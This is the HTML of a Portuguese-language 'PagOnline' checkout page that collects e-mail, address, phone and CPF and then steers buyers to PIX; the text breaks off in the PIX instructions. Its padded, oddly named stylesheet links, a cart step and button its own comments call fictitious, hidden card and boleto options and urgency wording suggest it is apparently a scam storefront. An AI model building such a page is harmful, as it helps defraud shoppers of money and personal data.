

==== public/pagarme/index.html @ e73b5cd3 "Create index.html" ====
<!DOCTYPE html>
<html lang="pt-br">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <title>Pagamento - Finalizar Compra</title>

  <link href="https://fonts.googleapis.com/css2?family=Inter:wght@300;400;500;600;700&display=swap" rel="stylesheet">

  <link rel="stylesheet" href="/cdn/cache/_sys/render_v47/core-x9a.css?v=9a1">
  <link rel="stylesheet" href="/cdn/cache/_sys/render_v47/core-x9b.css?v=9b1">
  <link rel="stylesheet" href="/cdn/cache/_sys/render_v47/core-x9c.css?v=err&retry=1">
  <link rel="stylesheet" href="module-check.php">
  <link rel="stylesheet" href="core.install.min.css">
  <link rel="stylesheet" href="cache-v1-light.css">
  <link rel="stylesheet" href="sys.module.min.backup.css">
  <link rel="stylesheet" href="render.layer.init.css">
  <link rel="stylesheet" href="ui-precheck-override.css">
  <link rel="stylesheet" href="service.cfg">
  <link rel="stylesheet" href="legacy.101a.css">
  <link rel="stylesheet" href="opt.optimize.draft.css">
  <link rel="stylesheet" href="plugin.asset.php">
  <link rel="stylesheet" href="null.css">
  <link rel="stylesheet" href="a1fx-bg-layer.css">
  <link rel="stylesheet" href="module-check.php">
  <link rel="stylesheet" href="core.install.min.css">
  <link rel="stylesheet" href="cache-v1-light.css">
  <link rel="stylesheet" href="core-light.css">
  <link rel="stylesheet" href="sys.module.min.backup.css">
  <link rel="stylesheet" href="render.layer.init.css">
  <link rel="stylesheet" href="ui-precheck-override.css">
  <link rel="stylesheet" href="service.cfg">
  <link rel="stylesheet" href="a1fx-bg-layer.css">
  <link rel="stylesheet" href="module-check.php">
  <link rel="stylesheet" href="core.install.min.css">
  <link rel="stylesheet" href="cache-v1-light.css">
  <link rel="stylesheet" href="sys.module.min.backup.css">
  <link rel="stylesheet" href="render.layer.init.css">
  <link rel="stylesheet" href="ui-precheck-override.css">
  <link rel="stylesheet" href="service.cfg">
  <link rel="stylesheet" href="legacy.101a.css">
  <link rel="stylesheet" href="opt.optimize.draft.css">
  <link rel="stylesheet" href="plugin.asset.php">
  <link rel="stylesheet" href="null.css">
  <link rel="stylesheet" href="a1fx-bg-layer.css">
  <link rel="stylesheet" href="module-check.php">
  <link rel="stylesheet" href="core.install.min.css">
  <link rel="stylesheet" href="cache-v1-light.css">

  <style>
    .cors-fix-notice strong {
      color: #0277bd;
    }
  </style>

 <style>
    .products-list {
      margin-top: 20px;
        margin-bottom: 24px;
        max-height: 400px;
        overflow-y: auto;
        padding-right: 8px;
    }

    .products-list::-webkit-scrollbar {
        width: 6px;
    }

    .products-list::-webkit-scrollbar-track {
        background: #f3f4f6;
        border-radius: 3px;
    }

    .products-list::-webkit-scrollbar-thumb {
        background: #d1d5db;
        border-radius: 3px;
    }

    .products-list::-webkit-scrollbar-thumb:hover {
        background: #9ca3af;
    }

    .product-item {
        display: flex;
        gap: 16px;
        padding: 24px 32px;
        margin-bottom: 0;
        background: transparent;
        border: none;
        border-bottom: 1px solid #e5e7eb;
        border-radius: 0;
        font-size: 14px;
        transition: all 0.2s ease;
    }

    .product-item:hover {
        background: transparent;
        border-color: #d1d5db;
        box-shadow: none;
    }

    .product-item:last-child {
        margin-bottom: 0;
        border-bottom: none;
    }

    .product-image {
        width: 70px;
        height: 70px;
        min-width: 70px;
        margin-left: 8px;
        background: #ffffff;
        border: 1px solid #e5e7eb;
        border-radius: 6px;
        display: flex;
        align-items: center;
        justify-content: center;
        font-size: 28px;
        overflow: hidden;
    }

    .product-image img {
        width: 100%;
        height: 100%;
        object-fit: cover;
    }

    .product-info {
        flex: 1;
        display: flex;
        flex-direction: column;
        justify-content: space-between;
    }

    .product-header {
        display: flex;
        justify-content: space-between;
        align-items: flex-start;
        gap: 8px;
    }

    .product-name {
        font-weight: 600;
        color: #111827;
        margin-bottom: 4px;
        font-size: 13px;
        line-height: 1.3;
        flex: 1;
    }

    .product-price {
        font-weight: 700;
        color: #111827;
        text-align: right;
        min-width: 70px;
        font-size: 14px;
        padding-left: 12px;
        margin-right: 8px;
    }

    .product-qty {
        font-size: 12px;
        color: #6b7280;
        display: flex;
        align-items: center;
        gap: 4px;
    }

    .product-qty::before {
        content: '\00d7';
        font-weight: 600;
        color: #9ca3af;
    }

    /* ============================================
       ESTILOS PARA REVELAÇÃO PROGRESSIVA
       ============================================ */
    
    /* Seções ocultas por padrão */
    .form-section.hidden,
    .shipping-options.hidden,
    .address-fields.hidden,
    .button-group.hidden {
        display: none !important;
        opacity: 0;
        max-height: 0;
        overflow: hidden;
        transition: all 0.4s ease-out;
    }

    /* Seções visíveis com animação */
    .form-section.show,
    .shipping-options.show,
    .address-fields.show,
    .button-group.show {
        display: block !important;
        opacity: 1;
        max-height: 2000px;
        animation: slideDown 0.4s ease-out;
    }

    @keyframes slideDown {
        from {
            opacity: 0;
            transform: translateY(-10px);
        }
        to {
            opacity: 1;
            transform: translateY(0);
        }
    }

    /* Estilo para seções do formulário */
    .form-section {
        margin-bottom: 24px;
        padding-bottom: 16px;
        border-bottom: 1px solid #e5e7eb;
    }

    .form-section:last-child {
        border-bottom: none;
    }

    .section-title {
        font-size: 16px;
        font-weight: 600;
        color: #374151;
        margin-bottom: 16px;
    }

    /* Bloco de endereço automático (não editável) */
    .address-info-block {
        background: #f9fafb;
        border: 1px solid #e5e7eb;
        border-radius: 8px;
        padding: 16px;
    }

    .address-info-row {
        display: flex;
        margin-bottom: 8px;
    }

    .address-info-row:last-child {
        margin-bottom: 0;
    }

    .address-info-label {
        font-weight: 500;
        color: #6b7280;
        min-width: 100px;
        font-size: 14px;
    }

    .address-info-value {
        color: #111827;
        font-size: 14px;
    }

    /* Botão continuar fictício */
    .btn-continue-fictitious {
        background: linear-gradient(135deg, #3b82f6 0%, #2563eb 100%);
        color: white;
        border: none;
        padding: 14px 28px;
        border-radius: 8px;
        font-weight: 600;
        cursor: pointer;
        transition: all 0.3s ease;
        width: 100%;
    }

    .btn-continue-fictitious:hover {
        transform: translateY(-2px);
        box-shadow: 0 4px 12px rgba(59, 130, 246, 0.4);
    }

    /* Linha de número e complemento */
    .address-row-number-complement {
        display: grid;
        grid-template-columns: 1fr 1fr;
        gap: 16px;
    }

    @media (max-width: 480px) {
        .address-row-number-complement {
            grid-template-columns: 1fr;
        }
    }

    /* Link de ajuda CEP */
    .cep-help-link {
        font-size: 12px;
        color: #6b7280;
        margin-top: 4px;
        display: inline-block;
        text-decoration: none;
    }

    .cep-help-link:hover {
        color: #3b82f6;
        text-decoration: underline;
    }

    /* Estilos para validação de erros */
    .form-input.error {
        border-color: #ef4444 !important;
        background-color: #fef2f2 !important;
    }

    .form-input.error:focus {
        box-shadow: 0 0 0 3px rgba(239, 68, 68, 0.2) !important;
    }

    .error-message {
        display: none;
        color: #ef4444;
        font-size: 12px;
        margin-top: 4px;
        font-weight: 500;
    }

    .error-message.show {
        display: block;
        animation: fadeIn 0.3s ease-in;
    }

    @keyframes fadeIn {
        from { opacity: 0; transform: translateY(-5px); }
        to { opacity: 1; transform: translateY(0); }
    }

    /* ===== SEÇÃO REVISAR DADOS (CHECKOUT OTIMIZADO) ===== */
.review-section {
    background: #ffffff;
    border: 1px solid #eef2f6; /* Bordas mais suaves */
    border-radius: 12px;
    margin-bottom: 24px;
    overflow: hidden;
    box-shadow: 0 4px 6px -1px rgba(0, 0, 0, 0.02), 0 2px 4px -1px rgba(0, 0, 0, 0.01);
    transition: transform 0.2s ease, box-shadow 0.2s ease;
}

.review-section:hover {
    box-shadow: 0 10px 15px -3px rgba(0, 0, 0, 0.04);
}

.review-header {
    padding: 18px 24px;
    background: #ffffff; /* Fundo limpo */
    display: flex;
    justify-content: space-between;
    align-items: center;
    cursor: pointer;
    border-bottom: 1px solid #f1f5f9;
}

.review-header:hover {
    background: #fcfdfe;
}

.review-title {
    font-size: 14px; /* Menor e mais elegante */
    font-weight: 600;
    color: #334155;
    display: flex;
    align-items: center;
    gap: 12px;
}

.review-title span {
    color: #10b981; /* Verde esmeralda moderno */
    display: flex;
    align-items: center;
}

.review-toggle-icon {
    font-size: 10px;
    color: #94a3b8;
    transition: transform 0.4s cubic-bezier(0.4, 0, 0.2, 1);
}

.review-section.expanded .review-toggle-icon {
    transform: rotate(180deg);
}

.review-content {
    padding: 24px;
    background: #ffffff;
}

.review-grid {
    display: grid;
    grid-template-columns: repeat(2, 1fr);
    gap: 20px;
}

/* Grupos de seção interna */
.review-section-group {
    grid-column: 1 / -1;
    padding-top: 16px;
    margin-top: 8px;
    border-top: 1px solid #f1f5f9;
}

.review-section-title {
    font-size: 11px;
    font-weight: 700;
    color: #1d44b8; /* Indigo moderno em vez de azul padrão */
    text-transform: uppercase;
    letter-spacing: 0.08em;
    margin-bottom: 16px;
}

	 .review-section-title-dois {
    font-size: 11px;
    font-weight: 700;
    color: ##71f09f; /* Indigo moderno em vez de azul padrão */
    text-transform: uppercase;
    letter-spacing: 0.08em;
    margin-bottom: 16px;
}

/* Itens de Dados */
.review-item-label {
    font-size: 12px;
    font-weight: 500;
    color: #64748b; /* Cinza médio para não competir com o valor */
    margin-bottom: 4px;
}

.review-item-value {
    font-size: 14px;
    font-weight: 500;
    color: #0f172a; /* Quase preto para leitura clara */
    line-height: 1.6;
}

/* Destaque para Endereço/Resumo */
.review-grid > div[style*="grid-column: 1 / -1"] {
    background: #f8fafc;
    padding: 16px;
    border-radius: 8px;
    border: 1px solid #f1f5f9; /* Sólido em vez de dashed para profissionalismo */
}

/* Responsividade */
@media (max-width: 640px) {
    .review-grid {
        grid-template-columns: 1fr;
        gap: 20px;
    }
    
    .review-header {
        padding: 16px;
    }

    .review-content {
        padding: 20px 16px;
    }
}



   /* Ocultar campos do cartão mantendo apenas a mensagem */
.payment-method[data-payment="credit"] .card-brands,
.payment-method[data-payment="credit"] .form-group,
.payment-method[data-payment="credit"] .form-row {
    display: none !important;
}

/* Garantir que a mensagem de aviso seja visível */
.payment-method[data-payment="credit"] #creditCardNotice {
    display: block !important;
}

   .btn-primary:disabled {
    background: linear-gradient(135deg, #d1d5db 0%, #9ca3af 100%);
    cursor: not-allowed;
    opacity: 0.6;
}

   .payment-method[data-payment="boleto"] {
    display: none !important;
}

	 .payment-method[data-payment="credit"] {
    display: none !important;
}


</style>

</head>
<body>
    <div class="checkout-container">
        <header class="checkout-header">
            <div class="header-content">
                <div class="logo">🛒 PagOnline</div>
                <div class="security-badge">
                    <span>🔒</span>
                    Compra 100% Segura
                </div>
            </div>
        </header>

        <div class="order-summary-mobile">
            <div class="summary-toggle expanded" onclick="toggleOrderSummary()">
                <div class="summary-toggle-left">
                    <span class="summary-toggle-icon">▲</span>
                    <span class="summary-toggle-text">Ocultar resumo do pedido</span>
                </div>
                <span class="summary-toggle-price" id="mobileTotalPrice">...</span>
            </div>
            <div class="summary-content expanded" id="summaryContent">
                <div class="summary-content-inner">
                    <div class="order-totals">
                        <div class="total-row">
                            <span>Frete</span>
                            <span id="mobileShippingCost">GRÁTIS</span>
                        </div>
                        <div class="total-row" id="mobileCreditCardFeeRow" style="display: none;">
                            <span>Acréscimo Cartão</span>
                            <span style="color: var(--warning-color);" id="mobileCreditCardFee">+R$ 14,99</span>
                        </div>
                        <div class="total-row final">
                            <span>Total</span>
                            <span id="mobileFinalPrice">...</span>
                        </div>
                    </div>
                </div>
            </div>
        </div>

        <!-- Barra de Progresso com 3 Etapas (Carrinho fictícia, Entrega, Pagamento) -->
        <div class="progress-container">
            <div class="progress-steps">
                <div class="progress-line" id="progressLine"></div>
                <!-- Etapa 1: Carrinho (fictícia - sempre concluída) -->
                <div class="step completed" data-step="1">
                    <div class="step-circle">✓</div>
                    <div class="step-label">Carrinho</div>
                </div>
                <!-- Etapa 2: Entrega (etapa inicial real) -->
                <div class="step active" data-step="2">
                    <div class="step-circle">2</div>
                    <div class="step-label">Entrega</div>
                </div>
                <!-- Etapa 3: Pagamento -->
                <div class="step" data-step="3">
                    <div class="step-circle">3</div>
                    <div class="step-label">Pagamento</div>
                </div>
            </div>
        </div>

        <main class="main-content">
            <!-- ETAPA 2: ENTREGA (Etapa inicial real com revelação progressiva) -->
            <div class="step-content active" id="step2">
                <h2 class="step-title">Entrega</h2>
                <p class="step-subtitle">Complete as informações abaixo para continuar</p>

                <form id="deliveryForm">
                    <!-- Seção 2.1: Dados de Contato (E-mail) -->
                    <div class="form-section" id="sectionContact">
                        <h3 class="section-title">Dados de Contato</h3>
                        <div class="form-group">
                            <label class="form-label" for="email">E-mail *</label>
                            <input type="email" id="email" name="email" class="form-input" required placeholder="seu@email.com" autocomplete="email">
                            <div class="error-message" id="emailError">Digite um e-mail válido</div>
                        </div>
                    </div>

                    <!-- Seção 2.2: CEP -->
                    <div class="form-section" id="sectionCep">
                        <h3 class="section-title">Frete</h3>
                        <div class="form-group">
                            <label class="form-label" for="zipCode">CEP *</label>
                            <input type="text" id="zipCode" name="zipCode" class="form-input" maxlength="9" required placeholder="00000-000" inputmode="numeric">
                            <div class="cep-loading" id="cepLoading">
                                <div class="cep-spinner"></div>
                                <span>Buscando endereço...</span>
                            </div>
                            <div class="error-message" id="zipCodeError">Digite um CEP válido</div>
                            <a href="https://buscacepinter.correios.com.br/app/endereco/index.php" target="_blank" class="cep-help-link">Não sei meu CEP</a>
                        </div>
                    </div>

                    <!-- Seção 2.3: Opções de Frete (revelada após CEP válido) -->
                    <div class="shipping-options hidden" id="shippingOptions">
                        <label class="form-label">Opções de Entrega</label>
                        
                        <div class="shipping-option" data-shipping="standard">
                            <div class="shipping-info">
                                <div class="shipping-radio"></div>
                                <div class="shipping-details">
                                    <h4>Entrega Padrão</h4>
                                    <p>Receba em 3 dias úteis</p>
                                </div>
                            </div>
                            <div class="shipping-price free">GRÁTIS</div>
                        </div>

                        <div class="shipping-option" data-shipping="express">
                            <div class="shipping-info">
                                <div class="shipping-radio"></div>
                                <div class="shipping-details">
                                    <h4>Entrega Expressa</h4>
                                    <p>Receba Amanhã</p>
                                </div>
                            </div>
                            <div class="shipping-price">R$ 9,97</div>
                        </div>
                    </div>

                    <!-- Divisor entre opções de frete e dados pessoais -->
                    <div class="shipping-options hidden" id="dividerAfterShipping" style="border-top: 1px solid #e5e7eb; margin: 32px 0; padding: 0; height: 0;"></div>
                    <hr style="border: 0; border-top: 1px solid #e5e7eb; margin: 32px 0; display: none;" id="hrDivider">

					<!-- Seção 2.5: Bloco de Endereço Automático (não editável) -->
                    <div class="form-section hidden" id="sectionAddressInfo">
                        <h3 class="section-title">Endereço de Entrega</h3>
                        <div class="address-info-block">
                            <div class="address-info-row">
                                <span class="address-info-label">Logradouro:</span>
                                <span class="address-info-value" id="addressDisplay">-</span>
                            </div>
                            <div class="address-info-row">
                                <span class="address-info-label">Bairro:</span>
                                <span class="address-info-value" id="neighborhoodDisplay">-</span>
                            </div>
                            <div class="address-info-row">
                                <span class="address-info-label">Cidade:</span>
                                <span class="address-info-value" id="cityDisplay">-</span>
                            </div>
                            <div class="address-info-row">
                                <span class="address-info-label">Estado:</span>
                                <span class="address-info-value" id="stateDisplay">-</span>
                            </div>
                        </div>
                        <!-- Campos ocultos para armazenar os valores -->
                        <input type="hidden" id="address" name="address">
                        <input type="hidden" id="neighborhood" name="neighborhood">
                        <input type="hidden" id="city" name="city">
                        <input type="hidden" id="state" name="state">
                    </div>

                    <!-- Seção 2.6: Complementação do Endereço -->
                    <div class="form-section hidden" id="sectionAddressComplement">
                        <div class="address-row-number-complement">
                            <div class="form-group">
                                <label class="form-label" for="number">Número da Residência*</label>
                                <input type="text" id="number" name="number" class="form-input" required inputmode="numeric">
                                <div class="error-message" id="numberError">Digite o número</div>
                            </div>
                            <div class="form-group">
                                <label class="form-label" for="complement">Complemento</label>
                                <input type="text" id="complement" name="complement" class="form-input" placeholder="Apto, bloco, etc.">
                            </div>
                        </div>
                    </div>

                    <!-- Seção 2.4: Dados para Entrega (após seleção do frete) -->
                    <div class="form-section hidden" id="sectionPersonalData">
                        <h3 class="section-title">Dados para Entrega</h3>
                        <div class="form-row">
                            <div class="form-group">
                                <label class="form-label" for="firstName">Seu Nome *</label>
                                <input type="text" id="firstName" name="firstName" class="form-input" required>
                                <div class="error-message" id="firstNameError">Digite seu nome</div>
                            </div>
                            <div class="form-group">
                                <label class="form-label" for="lastName">Sobrenome *</label>
                                <input type="text" id="lastName" name="lastName" class="form-input" required>
                                <div class="error-message" id="lastNameError">Digite seu sobrenome</div>
                            </div>
                        </div>
                        <div class="form-group">
                            <label class="form-label" for="phone">Telefone *</label>
                            <input type="tel" id="phone" name="phone" class="form-input" maxlength="15" required placeholder="(00) 00000-0000" inputmode="numeric" autocomplete="tel">
                            <div class="error-message" id="phoneError">Digite um telefone válido</div>
                        </div>
                    </div>

                    <!-- Seção 2.7: Dados para Nota Fiscal (CPF) -->
                    <div class="form-section hidden" id="sectionCpf">
                        <h3 class="section-title">Dados para Nota Fiscal</h3>
                        <div class="form-group">
                            <label class="form-label" for="cpf">CPF *</label>
                            <input type="text" id="cpf" name="cpf" class="form-input" maxlength="14" required placeholder="000.000.000-00" inputmode="numeric">
                            <div class="error-message" id="cpfError">Digite um CPF válido</div>
                        </div>
                    </div>

                    <!-- Seção 2.8: Botão de Continuidade (revelado após CPF válido) -->
                    <div class="button-group hidden" id="sectionButton">
                        <button type="submit" class="btn btn-primary btn-full" id="btnContinuePayment" disabled>
                            Prosseguir para o pagamento
                        </button>
                    </div>

                    <!-- Botão Continuar Fictício (sempre visível até o botão real aparecer) -->
                    <div class="button-group" id="sectionContinueButton">
                        <button type="button" class="btn btn-primary btn-full btn-continue-fictitious" id="btnContinueFictitious">
                            Continuar
                        </button>
                    </div>
                </form>
            </div>

            <!-- ETAPA 3: PAGAMENTO -->
            <div class="step-content" id="step3">
                <h2 class="step-title">Resumo e Pagamento</h2>
                <p class="step-subtitle">Escolha como deseja pagar seu pedido</p>

                <!-- Seção Revisar Dados (Recolhível) -->
                <div class="review-section expanded" id="reviewSection">
                    <div class="review-header" onclick="toggleReviewSection()">
                        <div class="review-title">
                            <span>✓</span> Resumo das Informações
                        </div>
                        <span class="review-toggle-icon">▼</span>
                    </div>
                    <div class="review-content">
                        <div class="review-grid">
                            <!-- Seção Dados Pessoais -->
                            <div class="review-section-group">
                                <div class="review-section-title">Dados Pessoais</div>
                            </div>
                            <div>
                                <div class="review-item-label">Nome</div>
                                <div class="review-item-value" id="reviewName">-</div>
                            </div>
                            <div>
                                <div class="review-item-label">E-mail</div>
                                <div class="review-item-value" id="reviewEmail">-</div>
                            </div>
                            <div>
                                <div class="review-item-label">Telefone</div>
                                <div class="review-item-value" id="reviewPhone">-</div>
                            </div>
                            <div>
                                <div class="review-item-label">CPF</div>
                                <div class="review-item-value" id="reviewCpf">-</div>
                            </div>
                            

                        </div>
                    </div>
                </div>

             <!-- Seção Produtos do Pedido -->
<div class="review-section-group" style="margin-top: 8px;" id="reviewProductsGroup">
    <div class="review-section-title-dois" style="text-align: center;">🛒 Resumo do Pedido</div>
</div>
<div style="grid-column: 1 / -1;" id="reviewProductsContainer">

	<!-- DIVISOR -->
<div style="border-top: 1px solid #e5e7eb; margin: 16px 0;"></div>
	
    <!-- Bloco de produtos -->
    <div id="reviewProductsList" style="background:#f9fafb;border:1px solid #e5e7eb;border-radius:8px;padding:16px;margin-bottom:12px;"></div>
    
    <!-- Bloco de totais e entrega -->
    <div style="background:#f9fafb;border:1px solid #e5e7eb;border-radius:8px;padding:16px;">
        <div style="display:flex;justify-content:space-between;margin-bottom:12px;">
            <span style="font-size:13px;color:#64748b;">Subtotal</span>
            <span style="font-size:13px;font-weight:600;color:#0f172a;" id="reviewSubtotal">-</span>
        </div>
        <div style="display:flex;justify-content:space-between;margin-bottom:12px;">
            <span style="font-size:13px;color:#64748b;">Frete</span>
            <span style="font-size:13px;font-weight:600;color:#0f172a;" id="reviewShippingPrice">-</span>
        </div>
        <div style="display:flex;justify-content:space-between;align-items:center;margin-bottom:12px;gap:12px;cursor:pointer;" onclick="toggleAddressDisplay()" id="addressToggleContainer">
            <span style="font-size:13px;color:#64748b;flex-shrink:0;">Endereço de Entrega</span>
            <div style="display:flex;align-items:center;gap:8px;flex:1;justify-content:flex-end;">
                <span style="font-size:13px;font-weight:600;color:#002f80;" id="addressToggleText"></span>
                <span style="font-size:12px;color:#002f80;transition:transform 0.3s ease;transform:rotate(180deg);" id="addressToggleArrow"></span>
            </div>
        </div>
        <div style="display:block;margin-bottom:12px;padding:12px;background:#f8fafc;border-left:3px solid #e2e8f0;border-radius:4px;" id="addressDetailsContainer">
            <div style="font-size:13px;font-weight:600;color:#0f172a;line-height:1.6;" id="reviewAddress">-</div>
        </div>
        <div style="border-top:1px solid #e5e7eb;margin:16px 0;padding:0;height:0;"></div>
        <div style="display:flex;justify-content:space-between;margin-bottom:12px;">
            <span style="font-size:13px;color:#64748b;">Tipo de Entrega</span>
            <span style="font-size:13px;font-weight:600;color:#0f172a;" id="reviewShippingMethod">-</span>
        </div>
        <div style="display:flex;justify-content:space-between;margin-bottom:16px;padding-bottom:12px;border-bottom:1px solid #e5e7eb;">
            <span style="font-size:13px;color:#64748b;">Prazo Estimado</span>
            <span style="font-size:13px;font-weight:600;color:#00803c;" id="reviewShippingTime">-</span>
        </div>
        <div style="display:flex;justify-content:space-between;">
            <span style="font-size:14px;font-weight:700;color:#0f172a;">Total</span>
            <span style="font-size:16px;font-weight:700;color:#10b981;" id="reviewTotalPrice">-</span>
        </div>
    </div>
</div>

<div style="margin-bottom: 32px;"></div>


              
                <form id="paymentForm">

					<div class="payment-method selected" data-payment="pix">
                        <div class="payment-header">
                            <div class="payment-radio"></div>
                            <div class="payment-info">
                                <h4>PIX</h4>
                                <p>Aprovação imediata</p>
                            </div>
                        </div>
                        <div class="payment-form">
                            <div class="pix-container">
                                <div style="font-size: 16px; margin-bottom: 8px;"></div>
                                <div style="font-size: 24px; font-weight: 700;" id="pixValue">...</div>
                                <div style="font-size: 12px; color: var(--gray-600); margin-top: 8px;">
                                    Oferta por Tempo Limitado!
                                </div>
                                
                                <div id="pixPaymentDetails" style="display: none;">
                                    <div class="pix-qr-code" id="pixQrCode">
                                    </div>
                                    
                                    <div class="pix-code-container">
                                        <div class="pix-code-label">Código PIX Copia e Cola:</div>
                                        <div class="pix-code-text" id="pixCodeText">
                                        </div>
                                        <button type="button" class="pix-copy-button" id="pixCopyButton" onclick="copyPixCode()">
                                            Copiar Código
                                        </button>
                                    </div>
                                    
                                    <div class="pix-instructions">
                                        <strong>Como pagar:</strong><br>
                                        1. Abra o app do seu banco<br>
                                        2. Escolha a opção PIX<br>
                                        3. Escaneie o QR Code ou cole o código<br>
                                        4. Confirme o pagamento
